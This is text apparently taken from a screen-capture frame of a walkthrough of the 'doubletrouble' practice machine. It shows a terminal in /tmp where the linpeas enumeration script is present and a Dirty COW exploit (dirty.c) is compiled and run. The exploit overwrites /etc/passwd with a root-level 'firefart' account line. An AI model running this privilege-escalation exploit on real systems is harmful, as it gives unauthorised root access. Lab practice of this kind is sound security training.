 Activities Applications Places Terminator Sep 15 00:27 1
/bin/bash
/bin/bash 92x24
clapton@doubletrouble:/tmp$ ls -la
total 316
drwxrwxrwt  2 root    root      4096 Sep 15 01:26 .
drwxr-xr-x 23 root    root      4096 Mar 17 10:09 ..
-rw-r--r--  1 clapton clapton   5006 Sep 15 01:26 dirty.c
-rwxr-xr-x  1 clapton clapton 229696 Aug  6  2020 linpeas.sh
-rw-r--r--  1 clapton clapton  73453 Sep 15 01:24 output.txt
clapton@doubletrouble:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
clapton@doubletrouble:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fijI1lDcvwk7k:0:0:pwned:/root:/bin/bash
mmap: 7f9c6ba10000